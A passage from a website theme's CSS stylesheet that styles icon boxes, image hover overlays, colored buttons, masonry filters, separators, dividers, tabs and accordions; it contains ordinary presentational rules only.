	5. place icon with box
-------------------------------------*/
.about-types .wt-icon-box-wraper{
	border-width:0px 0px 0px 3px;
}
.wt-icon-box-wraper {
	position:relative;
}
.wt-icon-box-wraper .wt-tilte{
	margin-top:0;
}
.wt-icon-box-wraper .after-titile-line{
	margin-bottom:10px;
}
.wt-icon-box-wraper p:last-child {
	margin:0px;
}
.icon-content {
	overflow:hidden;
}
.icon-content p{
	word-break:break-all;
}
.wt-icon-box-xld,
.wt-icon-box-xl,
.wt-icon-box-lg,
.wt-icon-box-md,
.wt-icon-box-sm,
.wt-icon-box-xs {
	display:table;
}
.wt-icon-box-xld .icon-cell,
.wt-icon-box-xl .icon-cell,
.wt-icon-box-lg .icon-cell,
.wt-icon-box-md .icon-cell,
.wt-icon-box-sm .icon-cell,
.wt-icon-box-xs .icon-cell {
	display:table-cell;
	vertical-align:middle;
}
/*-------------------------------------
	6. icon box left align
-------------------------------------*/
.wt-icon-box-wraper.left .wt-icon-box-xld,
.wt-icon-box-wraper.left .wt-icon-box-xl,
.wt-icon-box-wraper.left .wt-icon-box-lg,
.wt-icon-box-wraper.left .wt-icon-box-md,
.wt-icon-box-wraper.left .wt-icon-box-sm,
.wt-icon-box-wraper.left .wt-icon-box-xs {
	float:left;
	margin-right:20px;
}
.wt-icon-box-wraper.left .icon-xld,
.wt-icon-box-wraper.left .icon-xl,
.wt-icon-box-wraper.left .icon-lg,
.wt-icon-box-wraper.left .icon-md,
.wt-icon-box-wraper.left .icon-sm,
.wt-icon-box-wraper.left .icon-xs {
	float:left;
	margin-right:10px;
}
/*-------------------------------------
	7. icon box right align
-------------------------------------*/
.wt-icon-box-wraper.right {
	text-align:right;
}
.wt-icon-box-wraper.right .wt-icon-box-xld,
.wt-icon-box-wraper.right .wt-icon-box-xl,
.wt-icon-box-wraper.right .wt-icon-box-lg,
.wt-icon-box-wraper.right .wt-icon-box-md,
.wt-icon-box-wraper.right .wt-icon-box-sm,
.wt-icon-box-wraper.right .wt-icon-box-xs {
	float:right;
	display:table;
	margin-left:20px;
}
.wt-icon-box-wraper.right .icon-xld,
.wt-icon-box-wraper.right .icon-xl,
.wt-icon-box-wraper.right .icon-lg,
.wt-icon-box-wraper.right .icon-md,
.wt-icon-box-wraper.right .icon-sm,
.wt-icon-box-wraper.right .icon-xs {
	float:right;
	margin-left:10px;
}
/*-------------------------------------
	8. icon box center align
-------------------------------------*/
.wt-icon-box-wraper.center {
	text-align:center;
}
.wt-icon-box-wraper.center .wt-icon-box-xld,
.wt-icon-box-wraper.center .wt-icon-box-xl,
.wt-icon-box-wraper.center .wt-icon-box-lg,
.wt-icon-box-wraper.center .wt-icon-box-md,
.wt-icon-box-wraper.center .wt-icon-box-sm,
.wt-icon-box-wraper.center .wt-icon-box-xs  {
	margin-left:auto;
	margin-right:auto;
}
.wt-icon-box-wraper.bx-style-1,
.wt-icon-box-wraper.bx-style-2 {
	border-width:1px;
	border-style:solid;
	border-color:#ddd;
}
.wt-icon-box-wraper.bx-style-2.center [class*="wt-icon-box-"],
.wt-icon-box-wraper.bx-style-2.left [class*="wt-icon-box-"], 
.wt-icon-box-wraper.bx-style-2.right [class*="wt-icon-box-"]	{ 
	position:absolute;
}
.wt-icon-box-wraper.bx-style-2.center [class*="wt-icon-box-"]	{ 
	position:absolute;
	top:0;
	left:50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.wt-icon-box-wraper.bx-style-2.center .wt-icon-box-xl	{ margin-left:-75px; }
.wt-icon-box-wraper.bx-style-2.center .wt-icon-box-lg	{ margin-left:-60px; }
.wt-icon-box-wraper.bx-style-2.center .wt-icon-box-md{ margin-left:-50px; }
.wt-icon-box-wraper.bx-style-2.center .wt-icon-box-sm	{ margin-left:-40px; }
.wt-icon-box-wraper.bx-style-2.center .wt-icon-box-xs	{ margin-left:-20px; }
.wt-icon-box-wraper.bx-style-2.left [class*="wt-icon-box-"]	{ 
	position:absolute;
	top:auto;
	left:0;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}
.wt-icon-box-wraper.bx-style-2.right [class*="wt-icon-box-"]	{ 
	position:absolute;
	top:auto;
	right:0;
	-webkit-transform: translateX(50%);
	-ms-transform: translateX(50%);
	transform: translateX(50%);
}
/*-------------------------------------
	9. media with content box css
-------------------------------------*/
.wt-box,
.wt-info,
.wt-tilte,
.wt-tilte-inner {
	position:relative;
}
.wt-tilte-inner {
	display:inline-block;
}
.wt-tilte-inner.skew-title:after {
	content:"";
	position:absolute;
	right:-15px;
	top:0;
	width:50px;
	height:100%;
	z-index:-1;
	-moz-transform: skewX(20deg);
	-webkit-transform: skewX(20deg);
	-o-transform: skewX(20deg);
	-ms-transform: skewX(20deg);
	transform: skewX(20deg);
}
.wt-box[class*="border-"],
.wt-info[class*="border-"],
.wt-icon-box-wraper[class*="border-"] {
	border-color:#eee;
}
.wt-info.border-1,
.wt-info.border-2,
.wt-info.border-3,
.wt-info.border-4,
.wt-info.border-5 {
	border-top:none;
}
/*-------------------------------------
	10. before & after for line css
-------------------------------------*/
.left-border,
.right-border  {
	position:relative;
}
.left-border:before,
.right-border:before {
	content:"";
	position:absolute;
	top:5px;
	width:1px;
	height:90%;
	background:#CCC;
}
.right-border:before {
	right:0;
}


/*-------------------------------------
	11. for images
-------------------------------------*/
.wt-thum-bx,
.wt-post-thum { 
	background-color:#000; 
}
.wt-thum-bx img,
.wt-post-thum img { 
	width:100%; 
	height:auto; 
}
/*======================================
10. IMAGES OVERLAY EFFECTS (overly animation on images)  
======================================*/
.wt-img-overlay1,
.wt-img-overlay2,
.wt-img-overlay3,
.wt-img-overlay4,
.wt-img-overlay5,
.wt-img-overlay6,
.wt-img-overlay7,
.wt-img-overlay8,
.wt-img-overlay9 { 
	position:relative; 
}
.wt-img-overlay1:before,
.wt-img-overlay1:after,
.wt-img-overlay2:before,
.wt-img-overlay2:after,
.wt-img-overlay3:before,
.wt-img-overlay3:after,
.wt-img-overlay4:before,
.wt-img-overlay4:after,
.wt-img-overlay5:before,
.wt-img-overlay5:after,
.wt-img-overlay6:before,
.wt-img-overlay6:after,
.wt-img-overlay7:before,
.wt-img-overlay7:after,
.wt-img-overlay8:before,
.wt-img-overlay8:after,
.wt-img-overlay9:before,
.wt-img-overlay9:after {
	content:"";
	background:#000;
	position:absolute; 
	left:0; 
	top:0; 
	width:0; 
	height:0;
	opacity:0.4; 
	z-index:1;
	-webkit-transition:all 0.3s linear;
	-moz-transition:all 0.3s linear;
	-ms-transition:all 0.3s linear;
	-o-transition:all 0.3s linear;
	transition:all 0.3s linear;
}
/*-------------------------------------
	1. effect 1
-------------------------------------*/
.wt-img-overlay1:before {
	width:100%;
	height:100%;
	opacity:0;
}
.wt-img-overlay1:hover:before,
.wt-box:hover .wt-img-overlay1:before { 
	opacity:0.5;
}
/*-------------------------------------
	2. effect 2
-------------------------------------*/
.wt-img-overlay2:before {
	width:100%;
	height:100%;
	opacity:0;
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );*/ /* IE6-9 */
}
.wt-img-overlay2:hover:before,
.wt-box:hover .wt-img-overlay2:before { 
	opacity:0.9;
}
/*-------------------------------------
	3. effect 3
-------------------------------------*/
.wt-img-overlay3:before {
	left:50%; 
	top:50%;
}
.wt-img-overlay3:hover:before,
.wt-box:hover .wt-img-overlay3:before  { 
	width:100%;
	height:100%;
	top:0;
	left:0;
}



.fullwidthabanner {
height: 200px !important;
}





/*-------------------------------------
	4. effect 4
-------------------------------------*/
.wt-img-overlay4:before {
	left:50%; 
	top:0;
	height:100%;
}
.wt-img-overlay4:hover:before,
.wt-box:hover .wt-img-overlay4:before { 
	width:100%;
	left:0;
}
/*-------------------------------------
	5. effect 5
-------------------------------------*/
.wt-img-overlay5:before {
	left:0; 
	top:50%;
	width:100%;
}
.wt-img-overlay5:hover:before,
.wt-box:hover .wt-img-overlay5:before { 
	height:100%;
	top:0;
}
/*-------------------------------------
	6. effect 6
-------------------------------------*/
.wt-img-overlay6:before {
	left:0; 
	top:auto;
	bottom:0;
	width:100%;
}
.wt-img-overlay6:hover:before,
.wt-box:hover .wt-img-overlay6:before { 
	height:100%;
}
/*-------------------------------------
	7. effect 7
-------------------------------------*/
.wt-img-overlay7:before,
.wt-img-overlay7:after {
	height:100%;
}
.wt-img-overlay7:after {
	left:auto;
	right:0;
}
.wt-img-overlay7:hover:before,
.wt-img-overlay7:hover:after,
.wt-box:hover .wt-img-overlay7:before,
.wt-box:hover .wt-img-overlay7:after { 
	width:50%;
}
/*-------------------------------------
	8. effect 8
-------------------------------------*/
.wt-img-overlay8:before,
.wt-img-overlay8:after {
	height:100%;
}
.wt-img-overlay8:after {
	left:auto;
	right:0;
}
.wt-img-overlay8:hover:before,
.wt-img-overlay8:hover:after,
.wt-box:hover .wt-img-overlay8:before,
.wt-box:hover .wt-img-overlay8:after { 
	width:100%;
	opacity:0.3;
}
/*-------------------------------------
	9. effect 9
-------------------------------------*/
.wt-img-overlay9:before,
.wt-img-overlay9:after {
	
}
.wt-img-overlay9:after {
	left:auto;
	right:0;
	top:auto;
	bottom:0;
	
}
.wt-img-overlay9:hover:before,
.wt-img-overlay9:hover:after,
.wt-box:hover .wt-img-overlay9:before,
.wt-box:hover .wt-img-overlay9:after { 
	width:100%;
	height:100%; 
	opacity:0.3;
}
/*-------------------------------------
	10. effect 10
-------------------------------------*/
.wt-img-overlay10:before,
.wt-img-overlay10:after {
	width:100%;
	height:100%;
	opacity:0;
}
.wt-img-overlay10:hover:before,
.wt-box:hover .wt-img-overlay10:before { 
	opacity:0.5;
}
.wt-img-overlay10:hover:after,
.wt-box:hover .wt-img-overlay10:after { 
	width:90%;
	height:80%;
	left:5%;
	top:10%; 
	opacity:0.5;
	background:none;
	border:1px dashed #FFFFFF; 
}
/*======================================
11. shortcodeS 
======================================*/
/*-------------------------------------
	1. Buttons 
--------------------------------------- */
/* 1.1 theme default button */
.btn { 
	padding-top:9px;
	padding-bottom:9px;
}
.site-button,
.site-button-secondry {
	color: #fff; 
	padding: 10px 20px; 
	display: inline-block; 
	font-size: 14px; 
	outline: none; 
	cursor: pointer; 
	outline: none; 
	border-width:0;
	border-style:solid;
	border-color:transparent;
	line-height:1.42857;
	margin-left:-1px; 
	text-decoration: none !important;
}
.site-button {
	background-color:#FFBC13; 
}
.site-button:active,
.site-button:hover,
.site-button:focus,
.active > .site-button { 
	background-color:#e4a101; 
	color: #fff; 
}
.site-button-secondry {
	background-color:#1a1a1a; 
}
.site-button-secondry:active,
.site-button-secondry:hover,
.site-button-secondry:focus,
.active > .site-button-secondry { 
	background-color:#192639;
	color: #fff;  
}
.video-play-btn{
	position:absolute;
	top:50%;
	left:50%;
	width:60px;
	height:60px;
	line-height:54px;
	border:2px solid #fff;
	text-align:center;
	margin:-25px;
	color:#fff;
	display:block;
	z-index:10;
	font-size:24px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}
.video-play-btn i{
	margin-right:-5px;
}
/* 1.2 button text uppercase */
.site-button.text-uppercase {
	text-transform:uppercase;
}
/* 1.3 button size */
.button-sm { 
	padding: 5px 10px; 
	font-size: 12px;
}
.button-lg { 
	padding:20px 35px; 
	font-size: 16px;
}
.button-xl { 
	padding:30px 50px; 
	font-size:24px;
}
/* 1.4 button rounded */
.radius-no { 
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
}
.radius-sm { 
	border-radius:3px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
}
.radius-xl { 
	border-radius:100px;
	-webkit-border-radius:100px;
	-moz-border-radius:100px;
}
.radius-bx { 
	border-radius:100%;
	-webkit-border-radius:100%;
	-moz-border-radius:100%;
}
/* 1.5 button colors */
/* 1.6 white */
.site-button.white { 
	background-color:#fff;
	color:#777;
}
.site-button.white:hover,
.site-button.white:active,
.site-button.white:focus { 
	background-color:#F4F4F4;
	color:#555;
}
/* 1.7 black */
.site-button.black { 
	background-color:#171717;
	color:#fff;
}
.site-button.black:hover,
.site-button.black:active,
.site-button.black:focus { 
	background-color:#000;
	color:#fff;
}
/* 1.8 Gray */
.site-button.gray { 
	background-color:#666666;
	color:#fff;
}
.site-button.gray:hover,
.site-button.gray:active,
.site-button.gray:focus { 
	background-color:#555555;
	color:#fff;
}
/* 1.9 pink */
.site-button.pink { 
	background-color:#e63f75;
	color:#fff;
}
.site-button.pink:hover,
.site-button.pink:active,
.site-button.pink:focus { 
	background-color:#d22b61;
	color:#fff;
}
/* 1.10 Blue */
.site-button.blue { 
	background-color:#42B8D4;
	color:#fff;
}
.site-button.blue:hover,
.site-button.blue:active,
.site-button.blue:focus { 
	background-color:#2ca2be;
	color:#fff;
}
/* 1.11 Green */
.site-button.green { 
	background-color:#35B494;
	color:#fff;
}
.site-button.green:hover,
.site-button.green:active,
.site-button.green:focus { 
	background-color:#26a585;
	color:#fff;
}
/* 1.12 Orange */
.site-button.orange { 
	background-color:#E56713;
	color:#fff;
}
.site-button.orange:hover,
.site-button.orange:active,
.site-button.orange:focus { 
	background-color:#d55703;
	color:#fff;
}
/* 1.13 Red */
.site-button.red { 
	background-color:#D93223;
	color:#fff;
}
.site-button.red:hover,
.site-button.red:active,
.site-button.red:focus { 
	background-color:#c51e0f;
	color:#fff;
}
/*1.14 Brown */
.site-button.brown { 
	background-color:#69441F;
	color:#fff;
}
.site-button.brown:hover,
.site-button.brown:active,
.site-button.brown:focus { 
	background-color:#5f3a15;
	color:#fff;
}
/* 1.15 Yellow */
.site-button.yellow { 
	background-color:#ecc731;
	color:#fff;
}
.site-button.yellow:hover,
.site-button.yellow:active,
.site-button.yellow:focus { 
	background-color:#d4af19;
	color:#fff;
}
/* 1.16 purple */
.site-button.purple { 
	background-color:#AE1AF7;
	color:#fff;
}
.site-button.purple:hover,
.site-button.purple:active,
.site-button.purple:focus { 
	background-color:#9804e1;
	color:#fff;
}
/* 1.17 Graphical */
.site-button.graphical { 
	color: #fff; 
	text-shadow: 0 -1px rgba(0,0,0,0.4); 
	box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5);
	-webkit-box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5);
	-moz-box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); 
	border: 1px solid rgba(0,0,0,0.15); 
}
.site-button.graphical:active { 
	box-shadow: 0 2px 2px rgba(0,0,0,.25) inset;
	-webkit-box-shadow: 0 2px 2px rgba(0,0,0,.25) inset;
	-moz-box-shadow: 0 2px 2px rgba(0,0,0,.25) inset;
}
/* 1.18 3D */
.site-button.button-3d { 
	color: #fff; 
	border-bottom: 4px solid rgba(0,0,0,0.2);
	border-left:none;
	border-right:none;
	border-top:none; 
}
/* 1.19 Outline */
.site-button.outline { 
	color: #888; 
	background: none; 
	border-width:2px;
	border-style:solid;
	border-color:#eee; 
}
/* 1.20 Outline white  */
.site-button.outline.white { 
	color: #e7e7e7; 
	border-color:#e7e7e7; 
}
.site-button.outline.white:hover { 
	color: #666666; 
}
/* 1.21 Outline black */
.site-button.outline.black { 
	color: #171717; 
	border-color:#171717; 
}
/* 1.22 Outline gray */
.site-button.outline.gray { 
	color: #666666; 
	border-color:#666666; 
}
/* 1.23 Outline pink */
.site-button.outline.pink { 
	color: #e63f75; 
	border-color:#e63f75; 
}
/* 1.24 Outline blue */
.site-button.outline.blue { 
	color: #42b8d4; 
	border-color:#42b8d4; 
}
/* 1.25 Outline green */
.site-button.outline.green { 
	color: #35b494; 
	border-color:#35b494; 
}
/* 1.26 Outline orange */
.site-button.outline.orange { 
	color: #e56713; 
	border-color:#e56713; 
}
/* 1.27 Outline red */
.site-button.outline.red { 
	color: #d93223; 
	border-color:#d93223; 
}
/* 1.28 Outline brown */
.site-button.outline.brown { 
	color: #69441f; 
	border-color:#69441f; 
}
/* 1.29 Outline yellow */
.site-button.outline.yellow { 
	color: #ffbc13; 
	border-color:#ffbc13; 
}
/* 1.30 Outline purple */
.site-button.outline.purple { 
	color: #ae1af7; 
	border-color:#ae1af7; 
}
/* 1.31 Outline hover */
.site-button.outline:hover { 
	border-color:rgba(0,0,0,0);
	color:#fff;
}
/* 1.32 button text link */
.site-button-link {
	display:inline-block;
	font-weight:600;
}
/* 1.33 text link white */
.site-button-link.white { 
	color:#e7e7e7;
}
.site-button-link.white:hover,
.site-button-link.white:active,
.site-button-link.white:focus { 
	color:#CCC;
}
/* 1.34 text link black */
.site-button-link.black { 
	color:#171717;
}
.site-button-link.black:hover,
.site-button-link.black:active,
.site-button-link.black:focus { 
	color:#000;
}
/* 1.35 text link Gray */
.site-button-link.gray { 
	color:#666666;
}
.site-button-link.gray:hover,
.site-button-link.gray:active,
.site-button-link.gray:focus { 
	color:#555555;
}
/* 1.36 text link pink */
.site-button-link.pink { 
	color:#e63f75;
}
.site-button-link.pink:hover,
.site-button-link.pink:active,
.site-button-link.pink:focus { 
	color:#2ca2be;
}
/* 1.37 text link Blue */
.site-button-link.blue { 
	color:#42B8D4;
}
.site-button-link.blue:hover,
.site-button-link.blue:active,
.site-button-link.blue:focus { 
	color:#2ca2be;
}
/* 1.38 text link Green */
.site-button-link.green { 
	color:#35B494;
}
.site-button-link.green:hover,
.site-button-link.green:active,
.site-button-link.green:focus { 
	color:#26a585;
}
/* 1.39 text link Orange */
.site-button-link.orange { 
	color:#E56713;
}
.site-button-link.orange:hover,
.site-button-link.orange:active,
.site-button-link.orange:focus { 
	color:#d55703;
}
/* 1.40 text link Red */
.site-button-link.red { 
	color:#D93223;
}
.site-button-link.red:hover,
.site-button-link.red:active,
.site-button-link.red:focus { 
	color:#c51e0f;
}
/* 1.41 text link Brown */
.site-button-link.brown { 
	color:#69441F;
}
.site-button-link.brown:hover,
.site-button-link.brown:active,
.site-button-link.brown:focus { 
	color:#5f3a15;
}
/* 1.42 text link Yellow */
.site-button-link.yellow { 
	color:#ecc731;
}
.site-button-link.yellow:hover,
.site-button-link.yellow:active,
.site-button-link.yellow:focus { 
	color:#d4af19;
}
/* 1.43 text link purple */
.site-button-link.purple { 
	color:#ae1af7;
}
.site-button-link.purple:hover,
.site-button-link.purple:active,
.site-button-link.purple:focus { 
	color:#9804e1;
}
/* 1.44 app strore */
.site-button.button-app { 
	text-align:left;
	padding:15px 25px;
}
.site-button.button-app i { 
	display:inline-block;
	font-size:45px;
	float:left;
	margin-right:15px;
}
.site-button.button-app strong { 
	display:block;
	font-size:16px;
}
/* 1.45 filter buttons css */
.filter-wrap {
	
}
.masonry-filter {    
	display:table;
	margin-bottom:0;
}
.masonry-filter > li {
    display: inline-block;
	margin-right:30px;
	position:relative;
}
.masonry-filter > li a {
    color: #666;
    font-size: 14px;    
}
.masonry-filter > li.active a,
.masonry-filter > li a:hover,
.masonry-filter > li a:active,
.masonry-filter > li a:focus {
    color: #f7c20a;
}
@media only screen and (max-width: 600px) {
.masonry-filter > li {
	margin-bottom:10px;
}
.masonry-filter > li a{
	font-size:14px !important;
}
}	
/* 1.45(1) Masonry filter alignment [Left-Right-Center] */
.filter-wrap.right > .masonry-filter {
	float:right;
}
@media only screen and (max-width:991px) {
.filter-wrap.right > .masonry-filter {
	float:none;
}
}
.filter-wrap.center > .masonry-filter {
	margin-left:auto;
	margin-right:auto;
}
/* 1.45(2) Masonry filter link style */
.masonry-filter.link-style > li a {
	font-size:15px;
	font-weight:600;
}
.masonry-filter.link-style > li:after {
	content:"/";
	position:relative;
	right:-18px;
	opacity:0.3;
}
.masonry-filter.link-style.white > li:after {
	color:#fff;
}
.masonry-filter.link-style > li:last-child:after {
	display:none;
}
.masonry-filter.link-style.white > li.active a,
.masonry-filter.link-style.white > li a:hover,
.masonry-filter.link-style.white > li a:active,
.masonry-filter.link-style.white > li a:focus {
    color: #f7c20a;
}
.masonry-filter.has-bg > li a {
	color: #fff;
}
.masonry-filter.link-style.has-bg > li.active a,
.masonry-filter.link-style.has-bg > li:hover a,
.masonry-filter.link-style.has-bg > li:active a,
.masonry-filter.link-style.has-bg > li:focus a {
	color: #FFBC13;
}
/* 1.45(3) Masonry filter button style */
.masonry-filter.button-style > li {
	margin-right:10px;
}
@media only screen and (max-width: 767px) {
.masonry-filter.button-style > li {
	margin-bottom:10px;
}	
}
.masonry-filter.button-style > li a {
	background-color:#666666;
	color:#fff;
	padding:10px 20px;
	font-weight:600;
	display:inline-block;
}
.masonry-filter.button-style > li.active a,
.masonry-filter.button-style > li a:hover,
.masonry-filter.button-style > li a:active,
.masonry-filter.button-style > li a:focus {
	background-color:#FFBC13;
	color:#fff;
}
.masonry-filter.button-style.has-bg > li a {
	background-color: #fff;
	color: #666;
}
.masonry-filter.button-style.has-bg  > li.active a,
.masonry-filter.button-style.has-bg  > li a:hover,
.masonry-filter.button-style.has-bg  > li a:active,
.masonry-filter.button-style.has-bg  > li a:focus {
	background-color:#FFBC13;
	color:#fff;
}
/* 1.45(4) Masonry filter button outline style */
.masonry-filter.outline-style > li {
	margin-right:10px;
}
.masonry-filter.outline-style > li a {
	border-width:2px;
	border-style:solid;
	border-color:#666666;
	color:#666666;
	padding:10px 20px;
	font-weight:600;
	display:inline-block;
}
.masonry-filter.outline-style.rounded-corner > li a {
	border-radius:100px;
	-webkit-border-radius:100px;
	-moz-border-radius:100px;
}
.masonry-filter.outline-style > li.active a,
.masonry-filter.outline-style > li a:hover,
.masonry-filter.outline-style > li a:active,
.masonry-filter.outline-style > li a:focus {
	border-color:#FFBC13;
	color:#FFBC13;
}
.masonry-filter.outline-style.has-bg > li a {
	border-color:#fff;
	color:#fff;
}
.masonry-filter.outline-style.has-bg > li.active a,
.masonry-filter.outline-style.has-bg > li a:hover,
.masonry-filter.outline-style.has-bg > li a:active,
.masonry-filter.outline-style.has-bg > li a:focus {
	border-color:#FFBC13;
	color:#FFBC13;
}
@media only screen and (max-width:768px){
.masonry-item{
  	width:100%;
}	
}
/*-------------------------------------
	2. title separators 
-------------------------------------*/
.wt-separator-outer {
	overflow:hidden;
}
/*Separator defualt*/
.wt-separator {
	display:inline-block;
	height:3px;
	width:50px;
	position:relative;
}
.wt-separator .separator-left,
.wt-separator .separator-right {
	position:absolute;
	top:50%;
	width:70px;
	height:2px;
	margin-top:-1px;
}
.wt-separator .separator-left{
	left:-80px;
}
.wt-separator .separator-right{
	right:-80px;
}
/*Separator liner*/
.wt-separator.style-liner {
	width:20px;
	height:4px;
}
/*Separator square*/
.wt-separator.style-square {
	width:10px;
	height:10px;
	background-color:transparent;
	border-width:3px;
	border-style:solid;
	border-color:#2d3239;
}
.wt-separator.style-square .separator-left,
.wt-separator.style-square .separator-right {
	height:3px;
}
.wt-separator.style-square.has-bg {
	border-color:#fff;
}
/*Separator icon*/
.wt-separator.style-icon {
	width:30px;
	height:30px;
	line-height:30px;
	text-align:center;
	font-size:18px;
}


.bg-primary1 {
background-color:#f7a900 !important;}



/*-------------------------------------
	3. Deviders 
-------------------------------------*/
.wt-divider{
	height:1px;
	position:relative;
	margin:30px 0;
}
.wt-divider.divider-2px {
	height:2px;
}
.wt-divider.divider-3px {
	height:3px;
}
.wt-divider.divider-4px {
	height:4px;
}
.wt-divider i{
	position:absolute;
	width:30px;
	height:30px;
	text-align:center;
	line-height:30px;
	display:block;
	border-radius:100%;
	-webkit-border-radius:100%;
	-moz-border-radius:100%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.wt-divider.icon-left {
	margin-left:40px;
}
.wt-divider.icon-left i{
	left:-40px;
}
.wt-divider.icon-right {
	margin-right:40px;
}
.wt-divider.icon-right i{
	left:auto;
	right:-40px;
}
.wt-divider.icon-center i{
	left:50%;
	margin-left:-5px;
}
/*-------------------------------------
	4. TABS 
-------------------------------------*/
.wt-tabs:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
@media only screen and (max-width: 767px) {
.wt-tabs .nav-tabs > li{
	float:none;
}
}
.wt-tabs p:last-child {
	margin-bottom:0;
}
/*4.1 tabs style 1 [ default ] */
.wt-tabs  .tab-pane { 
	padding:20px 0;
}
.wt-tabs  .nav-tabs > li > a { 
	color:#1a1a1a;
	font-weight:600;
	font-size:13px;
	-webkit-border-radius: 3px 3px 0 0 ;
	-moz-border-radius:3px 3px 0 0;
	border-radius:0px;
	padding:15px;
}
.wt-tabs .nav-tabs > li.active > a, 
.wt-tabs .nav-tabs > li.active > a:focus, 
.wt-tabs .nav-tabs > li.active > a:hover{
	background-color:#fff;
	border-color:#ddd;
	border-bottom:1px solid #FFF;
	color:#1a1a1a;
}
.wt-tabs .nav > li > a:focus, 
.wt-tabs .nav > li > a:hover{
	background-color:transparent;
} 
.wt-tabs .nav li  a:hover{
	border:1px solid transparent;
}
.wt-tabs  .nav-tabs > li > a i{ 
	margin-right:5px;
}
.wt-tabs.tabs-default.has-bg .nav-tabs > li > a { 
	color:#fff;
}
.wt-tabs.tabs-default.has-bg .nav-tabs > li.active > a, 
.wt-tabs.tabs-default.has-bg .nav-tabs > li.active > a:focus, 
.wt-tabs.tabs-default.has-bg .nav-tabs > li.active > a:hover { 
	color:#1a1a1a;
	border-color: #ddd #ddd #fff;
}
.wt-tabs.tabs-default.has-bg .tab-pane { 
	color:#fff;
}
/* tabs nav center */
.wt-tabs.nav-center > .nav-tabs{ 
	display:table;
	margin-left:auto;
	margin-right:auto;
}
/*4.2 tabs bg  [ tabs background ] */
.wt-tabs.bg-tabs .nav-tabs > li > a {
    background-color: #f0f0f0;
    border: 1px solid #ddd;
    margin-right:-1px;
}
.wt-tabs.bg-tabs .nav-tabs > li.active > a {
	border-bottom:1px solid transparent;
	background-color:#fff;
}
.wt-tabs.bg-tabs.has-bg .tab-pane {
	color:#fff;
}
/*4.3 tabs bg  [ tabs background ] */
.wt-tabs.vertical.bg-tabs .nav-tabs > li > a {
	border:1px solid #ddd;
}
.wt-tabs.vertical.bg-tabs .nav-tabs > li.active > a {
	border-right:1px solid transparent;
}
.wt-tabs.vertical.right.bg-tabs .nav-tabs > li > a {
	border:1px solid #ddd;
}
.wt-tabs.vertical.right.bg-tabs .nav-tabs > li.active > a {
	border-left:1px solid transparent;
}
/*4.4 tabs bg & top border  [ tabs background & top border in active ] */
.wt-tabs.border-top .nav-tabs > li.active > a {
    color: #1a1a1a;
}
.wt-tabs.border-top .nav-tabs > li.active > a:after {
    content:"";
	position:absolute;
	top:-1px;
	left:0;
	width:100%;
	height:3px;
	background-color:#FFBC13;
}
.wt-tabs.border-top.vertical .nav-tabs > li.active > a:after {
	top:0px;
	left:-1px;
	width:3px;
	height:100%;
}
/*4.4 tabs style 2 [ content with border outer ] */
.wt-tabs.border .tab-pane { 
	padding:10px ;
	border:1px solid #ddd;
	margin-top:-1px;
}
/*4.5 tabs style 3  [ left-nav ] */
.wt-tabs.vertical .nav-tabs {
	float:left;
	width:170px;
	border-bottom:none;
	border-right:1px solid #DDD;
}
@media only screen and ( max-width:720px){
.wt-tabs.vertical .nav-tabs{
	width:100%;
	float:none;
	border-right:0px;	
}
.wt-tabs.vertical .tab-content{
	width:100%;
	margin-left:0px !important;
}	
}
.wt-tabs.vertical  .tab-pane { 
	padding:10px 0 10px 20px;
}
.wt-tabs.vertical .nav-tabs li {
	float:none;
	margin-right:-1px;
}
.wt-tabs.vertical .nav-tabs li a {
	margin-right:0;
	border-right:none;
	-webkit-border-radius:0px;
	-moz-border-radius:0;
	border-radius: 0px;
	color:#1a1a1a;
}
.wt-tabs.vertical .nav-tabs li.active a {
	border-bottom:1px solid #ddd;
	background-color:#fff;
}
.wt-tabs.vertical .tab-content{
	border-left:1px solid #DDD;
	margin-left:169px;
}
/*4.6 tabs style 4  [ left-nav & content with border ] */
.wt-tabs.vertical.border  .tab-pane { 
	padding:20px;
	margin-left:-1px;
}
/*4.7 tabs style 5  [ right-nav ] */
.wt-tabs.vertical.right .nav-tabs {
	border-left: 1px solid #ddd;
	border-right:none;
	float:right;
}
.wt-tabs.vertical.right .nav-tabs li {
	margin-right:0;
	margin-left:-1px;
}
.wt-tabs.vertical.right .nav-tabs li a {
	border-right:1px solid transparent;
	border-left:none;
}
.wt-tabs.vertical.right .nav-tabs li.active a {
	border-right:1px solid #ddd;
	border-left:none;
}
.wt-tabs.vertical.right .tab-content {
	border-left:none;
	border-right:1px solid #ddd;
	margin-right:169px;
	margin-left:0;
}
.wt-tabs.vertical.right  .tab-pane { 
	padding:10px 20px 10px 0;
}
/*4.8 tabs style 6  [ right-nav & content with border ]*/
.wt-tabs.vertical.right.border  .tab-pane { 
	padding:20px;
	margin-right:-1px;
}
/*-------------------------------------
	5. Accordians 
-------------------------------------*/
.wt-accordion .wt-panel {
	background-color:transparent;
	border:none;
	margin-bottom:10px;
	
	border-radius:0;
	-webkit-border-radius:0px;
	-moz-border-radius:0;
	
	box-shadow:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none; 
}
.acod-head {
	position:relative;
}
.acod-title {
	margin-top:0;
	margin-bottom:0;
}
.acod-title a{
	position:relative;
	z-index:1;
	overflow:hidden;
}
.acod-head .fa {
	margin-right:5px;
}
.acod-head a {
	display:block;
